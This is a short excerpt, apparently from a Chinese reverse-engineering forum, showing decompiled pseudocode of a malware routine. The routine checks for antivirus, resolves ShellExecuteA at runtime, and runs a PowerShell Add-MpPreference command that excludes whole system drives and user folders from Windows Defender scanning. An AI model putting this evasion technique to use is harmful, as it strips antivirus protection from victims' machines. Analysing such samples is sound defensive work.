 __int64 MyIfAvExistsExecPowershell()
{
  __int64 IsAvExists; // rax
  __int64 (__fastcall *ShellExecuteA_1)(_QWORD, const char *, const char *, const char *, _QWORD, _DWORD, _QWORD, _QWORD);
  char Shell32[16]; // [rsp+40h] [rbp-28h] BYREF
  char ShellExecuteA[24]; // [rsp+50h] [rbp-18h] BYREF

  IsAvExists = MyIsAvExists();
  if ( IsAvExists )
  {
    strcpy(Shell32, "Shell32.dll");
    strcpy(ShellExecuteA, "ShellExecuteA");
    ShellExecuteA_1 = MyGetFunc(Shell32, ShellExecuteA);
    IsAvExists = ShellExecuteA_1(
                   0i64,
                   "open",
                   "powershell.exe",
                   "Add-MpPreference -ExclusionPath 'C:\\','C:\\ProgramData','C:\\Users','C:\\Program Files (x86)' -Force",
                   0i64,
                   0,
                   0i64,
                   ShellExecuteA_1);
    if ( !IsAvExists )
      return 1i64;
  }
  return IsAvExists;
}
吾爱破解论坛
www.52pojie.cn